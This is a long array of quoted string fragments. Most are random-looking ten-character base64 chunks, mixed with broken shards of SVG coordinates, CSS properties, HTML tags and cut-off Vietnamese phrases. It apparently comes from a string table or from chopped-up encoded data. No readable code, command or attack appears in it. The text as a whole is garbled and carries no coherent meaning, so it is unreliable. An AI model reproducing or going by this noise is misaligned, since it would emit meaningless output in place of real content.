"jfP7JjMNHy", "YlO7caUwZb", "QRfC/fag96", "iXABA0c5jj", "2|4|0|3|5|", "AAOyAuCfuR", "CvxbmHuaeR", "/7OG1Aw1+p", "uQVfAWyNfF", "Pd8vlcncc9", "8H0Pvq5pln", "HPKdcQY+Tt", "ZpJNlnsM92", "2zWSMm3Hul", "EPQAA+Ezwo", "zdsAmjG35/", "+xBsUMactH", "X2RT3GjbFv", "bU7iXn3prU", "AAB5PLPIR9", "5HpYAIEzcE", "S+6Ke5llsU", "Bh7zvDCHvF", "vpucn", "xc/9/NHAIa", "sz5fXZFKfK", "5LS7mPXr47", "zh3y62J/cn", "NJJ8s8h3uy", "UqftDyxh6u", "txfBBmVMc4", "/SBxL7d3d/", "xmaCTWeAvn", "KXGve7P9sO", "cQTH9Fs+81", "CwOCzvdMeq", "/3JnZXpKWf", "ZIJVOeJ8Zk", "72DPcybAZ8", "KfMLDvDqxH", "krinmvxFk7", '8" height=', "93xO4p7FOT", "LM2UgJLttZ", "TeT03rKV4n", "PNHf/afqd0", "ZT2dC55Mqn", "mlsvEpQA6j", "h5yLddNcM9", "U6tFinE2Mi", "NuReel1frE", "C4YAEANnMb", "+453CGJhH3", "b3M8v7j3jF", "Z3EvZp1mpO", "xfm+5zd8eo", "7unO1IrEPa", "aeOlmmrWCW", "o5ImBOmU8n", "7iLuZTfFvf", "YeO6pxuJzp", "FN0U+QCAW/", "x3Ft+185wD", "6mSuc3mnxC", "tzNhWMSj3p", "5HqRpM5Epr", "8NZMHp2jky", "AAaOXBEQCY", "54l74l6EuC", "idN3eWw891", "qlvodDHH1o", "mYe7fx9emw", "tBM+fl9fmE", "Dg2g3V2P+Q", "+NUmVotUoy", "3RT35m+KfA", "70zfFvcKmu", "AAduI08ol7", "wqa++ztvQM", "GRJCT2YhrZ", "lfpwRdGaio", "UmbnahzHOZ", "67oSR6a+rm", "Fe2TnMS9yI", "khJ6MA1t9x", "mivZXp+7Xb", "fXGqTP28aY", "64xD3zEbiH", "69e9DbkLZp", "FZjpZpjkjF", "HMDUfZ0jug", "AgtkSst4nH", "N3jB98+++9", "d33kDCuZan", "r99xlebDBd", "dB9/N1PaJ+", "VWcOWH9o2p", "O2VQzK/emw", "hH3MsOIe8V", "sz4ZJh7bib", "O+AxfOlOTP", "YfOfP/4J3b", " nối */\n  ", "0wJb83k0Tk", "VB8PsF32aO", "VT3Mttinub", "nAIkbScfE4", "dLIwAAsCpx", "btinJtMM3/", "xv0AAAABP5", "47eHfFj3aW", "TmHuaeRZh7", "xz+ck7lmco", "ff8VJGIJmZ", "00VK/o7cl/", "AQAAKd5cAA", "qIdPmlsfkZ", "dsW/X+6+4+", "IxKrkzUFPH", "NTInqjtNbk", "06m73h6MWg", "ECwgA4Dv8/", "u8J0rkoUpa", "73i4N772W+", "Sd2WM/E3LM", "xkh0L3PPN6", "sLHvn96Nem", "C7Pbuz7+Px", "d42W6BbBb2", "ST8tdI1cap", "xQAAADfv63", "NTaPGnG5EM", "ZXp+7XbmHu", "or: var(--", "TNSZyJTX/c", "9Ke7V9ooXp", "8W9+o0iHwD", "BCTcLcw9yz", "6xDFd5EKdL", "zKW7Wqc+iS", "eH//cz71LK", "JT702EJ88D", "eBxsAADYzB", "4DPPMC5OZ0", "QzrSaZTF06", "kxm8nlhY98", "xL1pTuJecR", "SMpJ3EuaiH", "un4DfbSzew", "sC3QWM/H+W", "ci9hw3FuIf", "KxNzbx8Tc0", "ZhLmHuedAY", "Kdl9sZenaw", "xrSFdiPfl8", "l7nVvth8m7", "iXth+GfI6u", "MzSJuDfFSd", "/VyhNBtxIa", "IFQqa/3Cvw", "+Ke7W9zgur", "dxz7Y4cW+h", "fNFuhGaC+m", "IS95Im4p4w", "45u6lSuY2m", "Xin lỗi, l", "emBhuvU0Nz", "ZYYGpXbSyT", "UuAcAAH0co", "7i39C1xr76", "yOzJZ", "bRH/OkCNEK", "/UmNgmmdzq", "SmFKzqb76s", "L16+s2NT5A", "vcSw8ODPGv", "cAwAAwrwhA", "VNPJ9uczQo", "i4y0OuMQ98", "pmzwwEdepJ", "deH51mpiwE", "OZ0AFCpE7X", "mjG32fwTYp", "XvFTRD3tji", "02xb3M8v7j", "664sfQIp74", "f2Me9u7r0J", "c4Z5s8xZM7", "BuCfuRYh7q", "Pf/I3br9fE", "umrVHjdLJM", "5v8xFxoQQg", "tumoerIdE1", "xTk6Kag6OE", "3rfQh1JjP5", "cA5jeR78x9", "ilwLXJK8UA", "zKSBok/c4b", "MlDmLmFcDE", "xJFymVqTse", "c4bc3jGdGM", "I+7ZncS9mn", "4DDHmfsVPX", "M3WNX6DvUv", "paT0l+U6Xd", "fYFPfEveKT", "jZv4NhYc/v", "ozceVNkYz7", "svdWZ/sK8I", "mwKw2r2Sm1", "kz2aSTor5h", "wY4S9m8ml5", "BJxb4qTuKc", "line-block", "NEszU2nTHq", "JzUF/73x7/", "mYeInbzzI7", "F+8adoaNU4", "6mSZXC+S1J", "ga6s+AGCyR", "TP1cODj34/", "p6Az3UEOGf", "ca+4CeLeFi", "RuIeAGyFNy", "5+TYpRH2z+", "S4J+6Nzol7", "Jx53K2A6T6", "p0x6kXMsJN", ".71 147.16", "EyWvurEcNE", "T011+TxNyB", "j3Bo7vXKW+", "aPm2lwPfqh", "UhGKMOp2+O", "Kc76xD3AAC", "D3HCjMvTQz", "YV9capM/bx", "7iXJe6liXs", "7tY0439946", "7d4eNewuRD", "ZOtSprtg9j", "TDGQAcgLgn", "Xaa+FXC6Ix", "OcItT34pw7", "eQ73Uph8ov", "cresM9xim4", "Rb31t28vbj", "DsyV7i3sPN", "9tDhaOXiU/", "HrxikFBG3y", "Yh7ZiNxDwA", "3FhsYejlh7", "Aq04in7g3v", "carbNGbit1", "OTIc2MQ5n6", "SdLBMmq3Vu", "PvF8phcb4r", "P3Xn65p01x", "P1qyrm8t2p", "mbbop7Y6vT", "I3OsO74cIX", "c9sJO4BGOF", "8HMM8FFocw", "53pL8wbAtc", "cCcc/hDE0i", "mHsWYe5h7j", "fAz6YAAAAw", "qKcQ5haj7O", "5Hpv/8My/0", "0MzPh7dDgh", "UOtLvKoUnT", "2LGJ8PcczM", "MNfqZJlcL5", "AAAAlvH93z", "pzpL3U3i5o", "vNwAA8Ii4J", "Z/ratO5xnd", "Z1icsBSimu", "pTu6jHl9JH", "ehITc08Mos", "QjJbluZx9O", "6XKWMv3lXo", "eF6fKLM/ij", "ition: fix", "kkw7RfLY3L", "m/yAAAAzfn", "AADAh+OryE", "tjPc01qP4d", "oZW4BhUxzR", "xQQOHOc7cr", "bled", "81q/TDFPL8", "yTK5e8i9oI", "ljovZkoGQn", "AAaOfhEQBY", "Zuo7Elqmv/", "2KXpCY407x", "477kHHskWt", "    ", "Q9AACAr+AD", "zz2E1povMl", "veHH65tbi3", "VQVWoLZi4l", "/AEATcU/ci", "Gk1yWTq0tP", "8W92mYfcS+", "3rE7insdM3", "NgJO7BMr7H", "368/+hnroh", "/F/svdm+NU", "QIKHSgDgps", "xL03cAwCAb", "N4U9emyAcA", "x/7a4V6n8E", "4z3GOYjgcg", "5n0pD72TSU", "lgWxFzPx/l", "UJ8TNcBL3k", "XkxzRihpAN", "VDHp2FT7Lu", "4WUMSE41PQ", "qXZDJ1qcrB", "7FOcxL3IiO", "XEvQtwT9xJ", "qOdMvpYnvx", "ACOzft3bkH", "cwInSzz/hY", "YmHv61JOYm", "lM/b5rirFV", "CzTPjl+aBu", "5cy3QWznyl", "Qs7k8kzL3X", "tRdXClN2Nt", "mm+JefbOdu", "xCxm2d2TGY", "nLgHAMB2HB", "IJ+6tvSnu1", "E4NLVCnjMc", "7WyJe2ADob", "nuMcwHQ9A3", "ACaOOQCAAC", "TD33EzMvTo", "R3yD2Mk97D", "M8p7VGk2zR", "HPTkpVsXcp", "bK67MpTpWJ", "8Q9x7I7ncQ", "LT+0bUxfWe", "dixifD3HMz", "nXp6WZRMdM", "p+TuJdwEvf", "++wXN1hX1x", "ny4QalC45E", "Ye6+Ve+6yP", "fOIeAABAiT", "XGqTP28aYq", "3TD6EEHokN", "Rt8h6nrXk8", "4WwETOptqn", "sr1Cnk2Xy+", "ab4l59s+uO", "uJabEve7N9", "lT5AMAAM7M", "h3THJ9806G", "8Uzr/XLFPP", "DZzOmfwsHf", "rkevxT3Msv", "ZLdJzOsRGw", "1GHFPd1omE", "U4pz8782uT", "c/DnwcKO7t", "ODWGzuvQmT", "ZGaCn", "Y63t2yGfrW", "qzMx9/YxX9", "xEywTc4VjC", "pofk/Cc5X8", "cgAAAOoRb5", "Bzf9e9c6a4", "SMxkh0L3PP", "+LiJ3kbl1n", "0aL9nQxsTc", "78j0daC8F3", ' y="5" wid', "93CmzXWGex", "zEPZ+TuJc0", "Zytye0TeL2", "9s5G4BwDwU", "9Ka4V9/suL", "ABQ59AEAwM", "Fo5Ly9Pp9w", "DcA0n4a6Vr", "R6eZKXu0oC", "F0YzKSBok/", "Yh7AAC74I0", "AAPeTgCgEH", "wtzD3FNRmH", "g14p7dSdyr", "FT/5LvnPAB", "IzYYXGZm/b", "To1tGmjiCZ", "w4OPfj/Uc/", "7PSdyzWKc5", "Rqa9/mvk+Z", "0lzuOiJZbq", "TiB6fhU08v", "p://www.w3", "Mv9/rofMmU", "6y70C312v6", "j7g3zUncK2", "th=/;", "zgmALh2glw", "dhXKmFeETu", "uEwAAYAqfT", "AAC2x0M6AM", "4p7uvDu0y0", "jpX/Jtv7/p", "xtuRuMC5lh", "jgjM6JDVBu", "U5b83hGNCP", "bRSPfl8sMD", "mLmFcDEUop", "qvVqIdPmls", "S7ZiOqh+2Y", "cTFzul69MY", "qUiX99PSt2", "+RD6B5iod5", "pztFh2UncU", "6nbw5xM5yD", "Y98WpMsuzu", "iU2C6Z2OZE", "qLzFCHEtNf", "6Yp5jmd2ex", "e51b7YfJu6", "xOlkm1KB0y", "NjgumCWZ7l", "VLYxwYocca", "vi9D5x3+r0", "8ajevFKYkP", "vTvc8F0cxy", "7Uicc/qJO5", "hwdlp3EPWV", "5BUheeT4md", "7MbcVm9p3K", "T4Yv8w1lzp", "3MPPJItbqG", "NP7LCeibln", "UyuN0XGvnS", "ziHtDT9zdp", "JgMAAGF+Gf", "MqHYVOvkGx", "AnbAz33CJ0", "txpTAlsQlv", "8o8h3xnvOJ", "NPnYcNRIhh", "jYw0ncszhH", "Ye2KH9UzMP", "zgYk0pm2rc", "uGd3Evdq1m", "NS9XDCpcZg", "azEmnQ+99z", "yP/mzP01/P", "vxFk7iXn3p", "6pjAh7Dl+7", "9bbFPkAAGB", "O5FRlqdcYh", "O419x38A2O", "QSdAuIM98Z", "3l0jk6eGKh", "CVmfL6bIpT", "hnlJjLRM6m", "6WJ7ZzEPd1", "zf8AwQAAOA", "L6y2Ke4dJ+", "aI3Uyzk5qJ", "y5Zp3tMmFQ", "oIGDnOcuV/", "pfmPfGqTK1", "6RgQlvifnM", "SZmaVlaEzg", "e61XBndbCf", "WbKkQy52x7", "Ew+hBBCd9R", "pqQeCZjgcg", "R9wAAuA0Oo", "flex", "LfepsgHANv", "Ys/XYIQGif", "kVZnHOKe2U", "BCbSmLatwq", "ivuceeCRb3", "zPfx4zAM4G", "LatopHvy2W", "PMUFZuJOlm", "y22Key1XRj", "KvPxIxyae7", "P2Wf0f5nza", "ZqZ+Lhyc+/", "+fo5ImBOmU", "òn các góc", "G/a+H+Hmi/", "IAAAAb1/8l", "h3y8fe5MC1", "yuLQ2YCp/d", "nekvzBsC1w", "eha8KHCZnc", "6r7N9n1Xd5", "kwnxKR6wWe", "vol8xL241O", "2sMyYfQgih", "p7VnDvY8Z8", "w7cDV918Bm", "EysYk0pi2s", "M81XApjmoe", "5rcwUwZCst", "LQDj5Yzcnc", "5O4V5rYzkn", "x6MwdlexrG", "PYIFMaRmPM", "vGRDGxNzD3", "O5ZncQ9j5m", "8R//+3//+g", "5O4p7FOTos", "9caaZxB14a", "bAAAAd+g08", "F8sj8n1Z0i", "XwtxbxsTcq", "IKzO1Nu+Q+", "1zEvece9zr", "iAAAANiVa5", "n3Jkw+hBBC", "kc/22LewAA", "dxD2bMzokN", "zoiklM/DJQ", "OOMQ9N8Q9A", "/PdhL3ShPb", "AADziHtDT9", "x2eSTpZ5Dv", "ZuvR0s6iYa", "6Je4kpca97", "FhNC5gjsWn", "A6jy5xTG2f", "c0PSQumNlV", "7K9NTymrMH", "nVrWrfc5lc", "DhHkO98gRz", "A5C3BP3IsQ", "QAA7sbnf/j", "HMqHYVOvkG", "PO05LM4Y75", "ifGbKmul3J", "BNaI184p64", "DSlyCfuAQA", "bznBPazPcG", "He6/lO9b7E", "dTfFvfrmMH", "3y3V4lb8ut", "4LTXvv+R2R", "AUzyntUaTb", "m1B0Y8u/z6", "mZancPVNjh", "rl266eTZdq", "8LYXcWyjul", "YwuKP", "d3o54ZoZNl", "OCQxD1xL0L", "smVw/k6WSZ", "1r4EPLsW9q", "3Nt8U9yrb7", "eGCmVdCT50", "xT9wbnRL3S", "73H9MwInSz", "zFCHEtNff0", "ZiNxD8AAFx", "ZUjuQVfAWy", "3Xyj1X+zDG", "gAAAAdPvrR", "zzmIl7a53E", "8h8gEAALA2", "n9f/YJf08G", "<image id=", "hH3PP5fE7i", "BcZaXXGIe6", "Ke7VN+t78z", "c3OC8W9qxc", "k7insU5Oiw", "pnJ+5wUozz", "MgHMCJ0sU5", "czzx79NDJL", "dohlx72I0c", "8nrl266eTZ", "/Xi5TvFvea", "VHcS+6Ke5l", "P92SE/3JnZ", "ewAb4N/gAw", "5nB8uOUeHZ", "tk/cN3ZDS5", "6Nzp0g7j28", "9D4n7nvugU", "fuAQB9vMgD", "meRNzzeYl7", "vpzxVeXFv/", "DvTGbzRs6N", "qZf8jNjv2j", "oT2igU4SJh", "JPyj4SM9mh", "/8z3K5gbjn", "x2j3pzP6Of", "Pl5yjw7Kz4", "D1xLzEl7nV", "HFP3IsQ98S", "wCwDQSNwT9", "uJeYEve6N9", "76MzkTcu8n", "+AAAsFuPkU", "Q03o3EBcyw", "ciwhvfvZ7v", "3008 147.1", "RKHOGe7LNW", "e+NUmVotUo", "zAOQdH+5XC", "yyCZuo7Elq", "LHPqvN0unu", "75nMQ9ZWbZ", "v/cwS50XMy", "Wq+S3MlIGQ", "NMPoT2igU4", "Um+i4qGHUt", "8StybuSnu1", "bv9w/gHMQ9", "14l38/ZWzM", "X3hIX5r1xq", "IqlkOrN+xr", "dvkI5je5Va", "l/y9R+SL+j", "AEwn7o1tin", "e9l7nHvZe5", "TmXp3p4/mY", "w3Q8AHnHh/", "y07injKz7A", "myw75fJm/l", "8 147.16C5", "J6a+/Jom5A", "wmgmBQRt8h", "z/3pbPXGIj", "2MT4a552Zi", "AAAAu1CJfO", "uV/RQydj5H", "vnSIEBnE6b", "RGwwuM7N+3", "Zkp4ayaPzt", "kU/cE/fmbY", "qXvsCn03mA", "Dnca+47+Ab", "El7nVvth8m", "GByBZkv3cB", "LtlSI5c7Yd", "/rTWwSTO90", "sBuiHviXoS", "ExNwTVa+UB", "qmbOZBXWop", "aZv/+l3fGf", "i8bJFCKEhw", "gh9JriBYcQ", "Eo68t2OFj/", "7s32w8S99K", "G/m+DLRtOq", "CnEuYe5p5F", "1zfaDxL3c3", "35p6q33uYp", "pZhzK1PdfG", "zOyYzDZ/qF", "PrCTsfQVhJ", "e8zP+Zt8CH", "uKc77w7tch", "NxLb4p79c3", "/ROzmmR2Tm", "T9w3dkNLlp", "qfKjL0einE", "ADgJMQ9cS9", "yIfAACwPV5", "3TbPwTd0nW", "ZaXUOV9vgz", "FgAAACzh+/", "oQIAbCIV+Y", "a8pM/+ePY8", "8jUir1KPbb", "MQ0uWlNCDe", "ZeAUzrEpcD", "IA4BPxVeQj", "4IXDczrc7h", "15qUw95YxM", "JuZ+rlwcO7", "QAQAAwFS+G", "8j3zEvdtXi", "3sUprZEzYA", "P30pviXm2v", "yrb/YR99LE", "vQOeCS4KZc", "mcnnhY19//", "Y0k5qTtQzF", "0sLDTHaPei", "JA7iO6cz6y", "Z0Z1MevXx3", "96EyYcQQmi", "t: 36px;\n ", "/3IJ/Dvdfy", "Ao8iv//J1/", "iM0Cnwtx7r", "AZoZNlalLp", "yEUE38aAJW", "ANLnIAgIfx", "gBHkNm3ZhQ", "iXn0zQ9wT9", "h7aWZ8Msw9", "02la7meePX", "AAAAMOY98x", "vXvQ25l17X", "stringify", "z+49mJ+F9J", "1Pcq2+OE/c", "b36Zoa4J+5", "OKzyf4LguB", "zO35fELskt", "qzNTa/F4zJ", "BTA/6ZSice", "I7pzPrLdML", "HDgOhvgfU7", "k2n+C7b4pZ", "qNLHNNFLtT", "UYmNJKYk7Y", "7Fus0J3FvN", "vinS6evCmJ", "j7LgTNnJfX", "ckvf/H0cbe", "W9ik2B6pyO", "T5/M5iXsJJ", "opJhvcrjn3", "XOcE+2eQum", "Jn2bWe4p7X", "ZI4TQPGHuY", "U9vLllYEUu", "bI1JpqmK7Y", "Iqb7bKp1Cl", "6JexHinriX", "bEve7N9sPE", "xENmyIfAAD", "Z3EPY+ZuLf", "ljPxNyzMjH", "uYmHt1Jube", "JTMenml5mZ", "j1X+zDG2cz", "l9GCePd4jd", "MsOIe8VNuJ", "5BV8BbJ14X", "cy9FzO4QkM", "7QeJebu9uJ", "T3Ou/UeQDg", "H2d1sz3ad7", "JZ4t6T3/OA", "MjNdB3Ee9T", "XsAAC0cbgA", "ZYz8TcszIx", "Cxfm+5zd8e", "0I7cV0ZIQC", "5neMziEfNx", "Ip+49/LLPW", "l7xSdvuinu", "kx88MxzyHe", "/Rz1wRp8p8", "OtTpbJ9SJJ", "K3NxjhVZg1", "r6Db3Csr1C", "xD1xLzEl7n", " × ", "xqekjdWHCc", "vYw+8kf/gF", "CVnaJL8EEd", "ePnOwqbIBw", "veTiHu6MzS", "PQAAwEO4jn", "yG8yN/13me", "gDMgTcBAIA", "TrdF+HhrMp", "Rp34NGmWWy", "+GBxL360lu", "fbvs+q7vFs", "VPGOde9h7n", "ACIEPfEvQh", "KmFeETujrP", "uYe6JHdYzM", "b6CAYAAAAH", "08X27ZNoOo", "xOYjk81vcz", "R9Y+aKTe3G", "7hv7IaWLCm", "KeuDc6Je6V", "HqlLBBsnhm", "8x91T93sMs", "PjG3sJMQz6", "d2WM/E3LMy", "ZMPoXn6jv8", "RkU9wAACHM", "VFKAq", "AABgj7ol7E", "Zm42Cldn08", 'g mask="ur', "kNwDSfhrpW", "M8vO8GrEPa", "GAGBwwAAN7", "cA49ki1vo4", "zvDk4h7did", "vc5avTfe5u", "LEUQ9JFSmX", "cA6/CCCwBw", "0bwNoBlzm8", "ubePibmnT/", "7mWVxb91Nc", "IT/cmdlekp", "fAAA5+MBEA", "UBAGA2cU/c", "NvHxNzTp57", "rJnncE9AO4", "pTuXl2U7iX", "5bAM4GJNKZ", "x/vlbv3iJZ", "VPjhAqY+Wa", "Uicc/qJO55", "/Jt8zxvuE9", "M7U23XHqhY", "c4Lq22Ke+e", "9sU93Kb4t7", "wTDf5UY4bV", "hHIHKr/OOe", "NMRwl7/k65", "0s7i1EPgAA", "ch35iHsznM", "c2lh7baFPf", "vdCQTik21T", "AMBd+/of75", "KE9s5iXu6c", "D5EEIIobp4", "7Pt3sjb9Oz", "mLooQQujW4", "IfeTJmltfq", "8pa4MO+NU2", "Pycue4V6Fz", "jcszqJex4z", "1bfmjbmL6y", "YXb5q+YO43", "35GwPSbxjG", "08ky+XxTpN", "6WeaVENE1q", "n7FcU6uRff", "xjibmfq5cH", "7h7WhmSnRA", "DI9Jd7Bb67", "KIzdVSzrmO", "ivZXp+7Xbm", "+RT/xku50m", "liYd5AmHvD", "zsmMw2f6hY", "mi/cdDP4X+", "89yRV9q3Ti", "3fE7iXnggc", "lqgjPNuyUy", "WNfF8um086", "4Gc7EHaF/n", "WHB47v/Wjb", "yUF8wCpg3g", "tJ3CtNHEDc", "AGfmM4cAuA", "M3xb36Zoa4", "w94bnnnyD5", "Nive793AAA", "zMfdqvGRDG", "yyKe7VN+t7", "FXGYLap2CN", "NeYxedkz3H", "/Sj7LgSNnL", "gn7kWIe+Je", "Kcy9ZUzMvT", "Nc/zXwfMwL", "+f9C/b2N0S", "8S9hcgHAAA", "MfkQQuhziU", "ictH+Howdy", "CbFLUhOcad", "p8qMvR6KcQ", "7iXu68+7QL", "mZ9evehtwF", "xvNLh7JWpb", "kgnFplon38", "5VpEPAAB4k", "ZhPS4U7cKh", "iXsAsC4vvA", "x36I2M0zOy", "FZbV7JTK1N", "oNk/z/xVnV", "AAAAfEpeIx", "Z48z9ih46G", "gaexyAx1KD", "GT4t7DzVd+", "jQ/5N84t7U", "hJuktdkYp8", "H7TOKbWpb6", "cCE2lM21bR", "y6HtkaN08k", "s2mcUytS4W", "gZzsEZp33h", "AwAAJb6KfM", "Qn0cSVrWOa", "9MaxFx/JRK", "JuaeGATm3h", "d8SiM3VUs6", "9NxNzr8ZLN", "vfSmuPc8kQ", "jEjTrVT7Rh", "VpviXn2z64", "wRp8qsv7YT", "enmem61ILp", "C6b2aNAdtD", "nc0aHpCYQ9", "smM8Hi4Rmx", "yZISejANbf", "ztzxUjjnFb", "t6T3/OAca/", "qdLJPrRZI6", "l6vvCUuzHv", "93RnHeIeAA", "LCFzM+n4TN", "vth4l76U1x", "9N9xRpumQB", "SW8TjzuFsB", "j2cUjWcvSW", "OgAAuOgh8o", "2jSLbRX3z/", "O4R9yrQdzz", "x9/Yxp5l7b", "S5j3zEPe9Q", "2HcgAAgCvO", "ueOcO9Pjpf", "Rr50hZAJ/S", "Cf8ZzkFTP8", "n084d8utif", "JhE3BP3IsQ", "+Ve+6yPNjg", "fOcCTu1TfH", "JQ5zuGe6uI", "3/WKgKyt+g", "82iN3UO+CZ", "A4F55sQYAm", "Q05KAzEypi", "gJO7BdPgFA", "MxKqR1ysCm", "OD4vfgAAQD", "bYp7rVcGd1", "VtAEXNt8lD", "M6JDWhGKNO", "4dlZ8F3ebe", "+Yh7Nidxz7", "qG51ytviQv", "9p5EUzdDrx", "HuSd2WM/E3", "miHtbnMS98", "lsmgBmhk2V", "OsJEyWvurE", 'll="#B1000', "leL5OlqlLT", "1O03I/8+zR", "C8fkE32WPA", "mSZXC+S1Jn", "XYmdtk6nR0", "GKGquTZZp2", "vcWLmHVPPt", "SQAAAGyaF1", "NCPuEfd8EP", "ViTuWZ3EPY", "HOmVj/ri1N", "cD36oURtjF", "41TZWq1SDH", "p7YYT0Tc8/", "bD1tvU9yrb", "h7zRZdDW6P", "WebfATTu9x", "XU7inu5MrU", "TuKex0zcW+", "Ekpbxsje7B", "4U3aAAJnnM", "7/2iB2U53P", "u/Xj80fe//", "7iXmniAOLe", "3HsjudxD3d", "GayQ6F7nnk", "EQMANOM88h", "HXaprjXcmV", "A92GmHu7Zr", "Zvth4l76U1", "M5PPCxr6Pj", "LXRCTKoXfG", "tDYb41SZNW", "RAAC6fPHuh", "Xo+n1cCwZw", "N/psknLnAK", "Uz4WDcz/ef", "YiffPImInu", "x+wj4N4ejl", "C/Wsi0ueUy", ".16C10.71 ", "4cEPemb4p7", "DZA3BP3IsQ", "DyrcU7JVIS", "   left: 0", "rleJKkzkam", "jP2ieRtAM+", "zB2wzJHxK5", "K4JzmOCMzo", "VZ25J4p4X4", "JzjdxZiObx", "bT/Bd8mr2M", "sLbmLmvWju", "QjGan0zeHu", "It/tiOHtqP", "mWu3fjpZpn", "9D6HOZCafF", "TWJej9hgcJ", "1Ds0AAMBNa", "FLnxUzJQEh", "y8XXfv8P/P", "DX9xJmdf6Z", "69lu9Y70Oo", "cZvNPiF2Sm", "H3+BYX6FOJ", "LgXJe4BAMB", "Z6lBi+uuvS", "n4dfv1TcKz", "0zhZlam6Y4", "Vm2Rlejbhn", ";\n\n    tra", "O3+fHtvEfT", "ZSpaTslxU6", "x+QTffVPMw", "w0AAABacBn", "TMw9MQjMva", "ikG5Px2WMA", "c76xD3AADg", "uJ3FPd6ZWJ", "xpG9+g8phc", "dZ9fmfobkF", "Or3PztfcC5", "Ghcwx+JTJ5", "AijWnbKhr5", "vdymuJfbFP", "Zyjw7KTuKf", "TEPXEvQtwT", "86qQTNh7Lj", "+U6Xd1rmFF", "KFVI5+4J+5", "3MzHRfsYZb", "99 293.86 ", "P0zcS2+Ke7", "ugsZuL9s4j", "fhLmHuWcR5", "hhNaJlwxCa", "y9hspHMKkL", "+0HiXm7vbh", "VbUywIkeca", "qWJewAADxy", "7NNYa++WTY", "Ty/DTIK3zR", "aEOJaa//po", "STC905FMKD", "G7qHfBMcFE", "9dc1cao8eX", "77/HVOdwTj", "vqvOaDGNNW", "GIl7AAG4SA", "g+TH837/nM", "p3EPWVm2Rl", "hXlvnCpTq0", "FYl7Vidxz2", "+u87VffXhS", "mOp9ngotCm", "LEPXFvgMgH", "z/pt7io3jm", "3IvNhqHEHX", "uu3RBMZq7Y", "kLpuloqGN3", "uxJGpr6uax", "Xq501TnLUq", "TGOeQ7I3t8", "aSwyQx1KTH", "9xQNybvinu", "8xcsanduFK", "QVpviXn2z6", "ub9LZS+eXR", "FvlpO4pzvD", "uD2E11Ps8E", "ypJlxKFPff", "w15MO6ZGFM", "ASHAb+QJlw", "T9wT99bdFP", "ết<br/>bất", "jIl6h1yP84", "l+985ruJfA", "9QzI3SyzPt", "lnojpM41ja", "tfcC5oo4VW", "/yfQ1xrzqM", "19kA73Pivu", "5x86hDPrCS", "z/hb203mPs", "7h3C0fe/Yn", "qkzMPdvkI5", "E2cKtOyNt1", "vKcA9k2ucF", "uXcdT7iWs0", "VO6amTLJCF", "vTRxDwA4Ko", "bKO6V6cwIS", "56U9yrb3Zc", "bPACEXlQs7", "UWVdnCoztT", "cv2zPJ0sU1", "Nk7inu4MTy", "M3/9dU2cKk", "m5V2cmGlqY", "BCbSmDbrRt", "nvf4d7HDPj", "n6r+49H31z", "ZKbWpjtOvZ", "8C76vZp8+L", "YHAACP5ZvI", "jZp5DvjOeP", "VBuqU4Tv7k", "+vfI987iHt", "L3dOfdoV1O", "xbVtFI9+Xy", "E504MXOKV4", "M8Nq8Q+61J", "ca+Nk7inO8", "XIJOMlowUT", "X4l7ReJebq", "ycbGRCI4k5", "a+dIgQGcTp", "Gss095MM6b", "qnXAq+cIRv", "NAXDD6EUES", "+nFoM3M8Nq", "z2aHQPc+8H", "9QLGeEmaW0", "EeeBpLDJDH", "pD72TSUH/l", "MzMePcGjug", "Ni7ulTT2K+", "fNAAAAHDLf", "/IjNDJMqeZ", "5iTu2RZv4S", "9hfiv2vZjj", "bKp18o0M8x", "rlcV6YS/Ro", "DW5iv4AAB2", "V3HWfX5n6G", "yZdWNCDUrS", "uAcD6vPgCA", "/WTWwSTO90", "2LMPcw91QU", "3uP8/3oxlP", "Ide0DFMrUt", "oszxjtnavW", "/N/koXLT4Y", "at8wLUO+Gf", "1Mk4GLqe+/", "Hnt4S02xT1", "a413JldLOd", "b8yi9qS1zE", "whvmb4l50M", "meRZ3nPGKc", "gaplTy2Y6b", "apM4w6MuTe", "AA7M+93zMA", "eW//GOn/t5", "xIxyae73yl", "TuGexTnMS9", "znMQ92+Itn", "3ab124X+QD", "A/M/XwTDf5", "TrZHnbbIFu", "5BKoEqYsNr", "bLMjccwz7w", "mDaZxOn7/L", "z4WDcz/ef/", "BAAB084YHA", "JtAhI", "z/ehGxL083", 'oti-text">', " --traffic", "MfbyCfurbI", "script", "3ziXm5T3Mt", "5vZ8PiF2SW", "mPv5Jhr8qc", "/d661zCpC8", "W40aJe+Jel", "Ss7Ss+BFgc", "pMf2HOOy0T", "2x0M6AMABi", "bKjPf33I/b", "ObUJYyp9kC", "T3feHdrlJO", "uPdavmO9D6", "Ugxzkam/+4", "2+ck7tWX7u", "5PoopE5NN8", "Fy4figYvCm", "Jje6UgmFJt", "45EUwf99r+", "5GfGftG8Da", "aioY0Z2yoG", "VuXMt1Zhp8", "ca+47WElgv", "29CXDseN", "p18tTMsAI7", "+u58QuzurN", "3M88e/TQyS", "dNNcW9sddq", "E0FaxCaFxw", "zBPQ74Z8L2", "x9upMhBBCC", "4DIz69e9Db", "Ppn02cfouj", "CqT0adActj", "xjT8Y3jcez", "xqFMfZ+4Qe", "2ZmyrGJT70", "ze) - var(", "zOsRGwwuM7", "lJQsAADZM3", "EzifVbKph+", "NBfs0GIl7M", "pn3uuUnjqx", "brower_ver", "syhHnM1PWT", "vZkoGQnLaX", "c5iXuRkVZn", "GtO2VTTyfb", "23iPjcErpu", "lfLtumo+rJ", "Ie6Je4kpca", "YqFPG45lrt", "NnGfTaLZ8G", "JlWQ1TL/kZ", "WGeomIzUSf", "daroxuthP3", "A9vz4u/93n", "unUzf8fRi0", "feEiT2cxD2", "HPIRb6JxXm", "xb91Nca++O", "ffjjKAzEw1", "1xiHuuSHuA", "/X+6+4+nFo", "QuSU1wpnm3", "U1/79fT9Si", "De8Ke7V9hY", "W+6wOOi5/M", "uZNrdcJi4F", "jYm5h7kndl", "LniNfHOimf", "+4lpsS97s3", "5sP0zcS2+K", "0Pupdf1xdo", "4Oy86C7/Ju", "qb9b15m+Je", "NCmjSKa3IW", "j3p8MS5oGn", "Jkw+hBBCaJ", "HfGAlYe8BC", "D5YCgi5Y6j", "HUHg26gxbG", "1q+P98rde0", "RD4AAIDrvD", "kjFLRIqpj0", "PoQQmiU2ZY", "6ZYDckXMa/", "E03xb2x1b1", "MQ93RmeRNy", "742njsf8G3", "ZSKdYuY9Se", "7ol7EeKeuD", "biHgB8WHhz", "Tc89+RNIlf", "di7lmZmHv7", "m+Uk7hH3ah", "gg+uCWZ7lD", "cKhOlml7Pd", "f373/4N90m", "AAA2KnrkU/", "ymOp9ngotC", "ZqDOZ6c6J1", 